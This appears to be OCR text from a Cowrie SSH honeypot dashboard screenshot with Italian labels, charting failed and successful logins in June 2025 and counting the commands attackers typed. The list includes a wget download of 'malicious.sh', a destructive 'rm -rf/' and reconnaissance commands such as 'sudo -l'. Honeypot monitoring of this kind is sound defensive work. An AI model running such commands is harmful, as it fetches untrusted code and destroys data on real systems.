 Timeline
40
20
cowrie.login.failed
cowrie.login.success
lun giu 2
2025
mar giu 3
_time
Comandi
1,5
1
0,5
count
count
cat malicious.sh
cd /root
ls -la
pwd
rm -rf/
sudo -l
wget http://e.../malicious.sh
whoami
input